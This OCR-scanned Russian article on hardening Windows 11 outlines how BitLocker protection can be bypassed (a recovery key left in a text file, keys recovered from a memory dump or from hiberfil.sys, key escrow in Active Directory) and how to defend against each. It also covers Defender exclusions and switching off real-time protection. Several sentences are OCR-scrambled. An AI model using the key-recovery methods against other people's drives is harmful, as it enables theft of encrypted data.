

#### Редактор групповой политики





#### Обновления выключены

#### НАСКОЛЬКО БЕЗОПАСЕН BITLOCKER? КАК ВЗЛОМАТЬ И КАК ЗАЩИТИТЬСЯ

BitLocker — очень надежная система, но и она всего лишь компромисс между скоростью, удобством для пользователя и надежностью. Все эти три фактора плохо сочетаются друг с другом: если выбрать скорость и удобство, то не будет надежности (что-то вроде современных автомобилей). Если надежность и скорость (например, спортивный автомобиль), то вряд ли такое решение будет удобным. Если же ты голосуешь за надежность и удобство (туристический автобус), то решение нельзя назвать быстрым. В BitLocker разработчики попытались все эти три качества совместить. Получилось довольно быстро, очень удобно и в меру надежно.

С надежностью защиты данных есть нюансы. Конечно, это не EFS, где с помощью утилиты сторонних разработчиков можно расшифровать зашифрованные тобой файлы. Нет. С шифрованием все как раз нормально. Проблема в самой реализации. Самая опасная штука в BitLocker - это ключ восстановления. Представим, что есть два диска: системный и диск **E:**, который был зашифрован с помощью BitLocker, и на нем хранятся самые важные данные. Кому-то нужно получить доступ к этой информации. Как он это сделает? Да достаточно просто: поищет по системному диску текстовые файлы со строкой «Ключ восстановления». Если у пользователя хватило ума сохранить его на локальном компьютере, можно быть уверенным - защиту С ЛЕГКОСТЬЮ ВСКРОЮТ.

K BitLocker претензий нет - это чистой воды человеческий фактор. Чтобы такого не произошло, нужно придерживаться следующих простых правил:

- 1. Сохрани файл восстановления под именем, отличным от имени по умолчанию. Например, software.key. Лучше всего сохранять на флешку или на SD-карту смартфона - чтобы никто не нашел. Сохранять ключ на локальном компьютере - плохая идея.
- 2. Открой сохраненный файл в любом текстовом редакторе. Подойдет обычный блокнот. Удали из него все, кроме самого ключа восстановления. Ключ восстановления сойдет за серийник к какой-то программе, и даже если злоумышленник обнаружит его на флешке, то подумает, что это нечто иное. Для большей маскировки можно несколько раз скопировать его и заменить некоторые символы, а напротив каждой копии написать название какой-то программы, чтобы точно можно было подумать, что это серийники к разным программам.
- 3. У правильного ключа замени одну-две цифры. Например, пусть ключ будет 326304-090167-116930-346555-351241-488092-701602следующим: 527483. Первую и последнюю тройки замени девятками, то есть получится 926304-090167-116930-346555-351241-488092-701602-527489. Даже если злоумышленник скопирует этот ключ и вставит в окно восстановления, открыть диск у него не получится. Главное потом не забыть, какие цифры и на какие поменял.
- 4. Не храни ключи восстановления в учетной записи Microsoft. Ты уверен, что ее невозможно взломать? А есть уверенность, что Microsoft не передаст эти ключи восстановления по официальному запросу? Если ты так сглупил КЛЮЧ ней, перейди  $\Box$  $\sqrt{ }$ сохранил  $\, {\sf B}$ адресу https://account.microsoft.com/devices/recoverykey и удали все имеющиеся там ключи. Это спасет только от хакеров, которые взломают твою учетную запись. А вот от самой Microsoft вряд ли, поскольку твои ключи уже наверняка скопированы. На всякий случай поменяй пароли ко всем зашифрованным дискам и больше не сохраняй ключи в учетке.

Итак, мы только что закрыли самую большую проблему BitLocker. Но это еще далеко не все. Попробуй зашифровать диск с данными. Даже если на нем сейчас нет данных — просто скачай несколько фильмов из интернета, чтобы заполнить диск хотя бы на 20-30%. Включи шифрование BitLocker. Шифрование займет некоторое время - все зависит от объема информации, хранящейся на диске, и от производительности самого диска (на SSD все пройдет быстрее).

А теперь попробуй отключить шифрование «Отключить (команда BitLocker»). Отключение произойдет мгновенно. Оказывается, при отключении BitLocker не расшифровывает данные. Все секторы так и останутся зашифрованными ключом FVEK (Full Volume Encryption Key - ключ шифрования всего тома). Но доступ к этому ключу больше никак не будет ограничиваться. Все проверки будут выключены, а VMK (Volume Master Key - мастер-ключ тома) просто останется записанным среди метаданных в открытом виде. Если ты зашифровал системный диск, то загрузчик операционной системы считает VMK, автоматически расшифрует FVEK, а после и все файлы по мере обращения к ним. Для пользователя все это будет выглядеть как отсутствие шифрования, но на самом деле шифрование все еще включено, и будет наблюдаться некоторое снижение производительности.

Вторая дыра BitLocker связана как раз с VMK. Ключи шифрования хранятся в оперативной памяти - иначе пользователю пришлось бы отдельно расшифровывать каждый файл при обращении к нему. Это означает, что можно сделать дамп памяти, например с помощью программы RAM Capture, найти ключ и получить доступ к диску. К примеру, когда ты отойдешь от компьютера на перекур или попить кофе, твой коллега может легко сделать дамп памяти на флешку — флешки с поддержкой USB 3.0 уже давно доступны, а размер памяти в большинстве случаев составляет 8-16 Гбайт, так что на создание дампа не уйдет много времени.

Защититься от этого можно, если установить сложный пароль для учетной записи (или настроить биометрию, например по отпечатку пальца) и задать небольшой интервал для экранной заставки, скажем в одну минуту. При использовании биометрии для входа в учетную запись это вообще не составит никаких неудобств. Просто приложи палец к сканеру, и компьютер будет разблокирован. Если же используется разблокировка по паролю, то вводить каждый раз сложный пароль неудобно - это факт.

Также VMK может храниться в файле гибернации hiberfil.sys. Это означает, что если кто-то извлечет жесткий диск из твоего компьютера и пороется в hiberfil.sys, то сможет найти мастер-ключ для разблокировки BitLockerдиска. Чтобы такого не произошло, нужно отключить режим гибернации (команда powercfg -h off от имени админа) и удалить файл hiberfil.sys. В результате ты не только обезопасишь себя, но еще и сэкономишь немного места на диске. Недостаток - Windows будет загружаться немного медленнее.

Наконец, последний нюанс. Если твой компьютер - часть домена Active Directory, то все твои ключи восстановления хранятся на контроллере AD. Другими словами, админ AD может разблокировать любой диск на предприятии. От этого никак не уйти и не избавиться (если администратор сам не отключит данную фичу с помощью групповых политик). Просто нужно знать об этом. Может, и к лучшему - если потеряется ключ восстановления, то администратор сможет помочь.

## **TBИКИНГ WINDOWS 11**

НАСТРАИВАЕМ АВТООБНОВЛЕНИЯ,<br>АНТИВИРУС И ШИФРОВАНИЕ

#### РАЗРЕШЕННЫЕ УГРОЗЫ - ИСКЛЮЧЕНИЯ ДЛЯ АНТИВИРУСА

Штатный антивирус Windows довольно хорош, вот только не все доверяют его возможностям и устанавливают сторонние решения. А поскольку устанавливаются, как правило, бесплатные антивирусы, то толку от них немного.

Иногда антивирус неправильно определяет угрозы и может «жаловаться» на необходимые для пользователя программы. Чтобы антивирус и такие программы смогли уживаться на компьютере, их нужно добавить в список ИСКЛЮЧЕНИЯ.

Для этого выполни следующие действия:

- 1. В окне «Безопасность Windows» перейди в раздел «Защита от вирусов и угроз».
- 2. Пролистай экран и найди ссылку «Управление настройками», перейди по ней.
- 3. Пролистай экран в самый низ и нажми ссылку «Добавление или удаление исключений».
- 4. Нажми кнопку «Добавить исключение», выбери тип исключения: файл, папка, программа и так далее.
- 5. Выбери объект для исключения. На следующем рисунке показано, что в список для исключений добавлена папка C: \temp.



#### ВРЕМЕННОЕ ОТКЛЮЧЕНИЕ АНТИВИРУСА

Антивирус в Windows 11 нельзя выключить навсегда. Можно его временно деактивировать, но через непродолжительное время он обязательно запустится снова.

Существует только один способ полностью выключить антивирус: установить нештатную антивирусную программу, например тот же Avast. Используя интерфейс антивируса, нужно его полностью выключить. Когда в системе установлен нештатный антивирус, стандартный отключается, пока не будет удален сторонний продукт.

Для временного отключения антивируса в разделе «Параметры защиты от вирусов и других угроз» выключи единственный переключатель в секции «Защита в режиме реального времени».



□ Управление приложениями/браузером

Параметры защиты от  $\phi_{\alpha}$ ВИРУСОВ И ДРУГИХ УГРОЗ

Просмотрите и обновите параметры защиты от вирусов и угроз для антивирусной программы Microsoft Defender.

Защита в режиме реального времени Обнаруживает и останавливает установку или запуск вредоносных программ на вашем устройстве. Можно на



У вас появились вопросы? Техническая поддержка

Помощь в улучшении службы "Безопасность Windows" Отправить отзыв



В одной из последних сборок Windows 10 появилась защита от потенциально нежелательных программ. Эта функция есть и в Windows 11. Открой приложение «Безопасность Windows» и перейди в раздел «Управление приложениями/браузером». Здесь и находится новый раздел «Защита на основе репутации».



Однако не спеши нажимать кнопку «Включить». Щелкни по ссылке «Параметры защиты на основе репутации». На новой странице параметров сгруппированы настройки, позволяющие включить или отключить отдельные комфайлов», приложений защиты: «Проверка  $M$ «SmartScreen ПОНЕНТЫ для Microsoft Edge», «SmartScreen для приложений из Microsoft Store», а также новая опция «Блокировка потенциально нежелательного приложения», которая позволяет включить или отключить защиту от нежелательных программ в защитнике Windows.



Блокировка потенциально нежелательного приложения

#### КОНТРОЛИРУЕМЫЙ ДОСТУП К ПАПКАМ

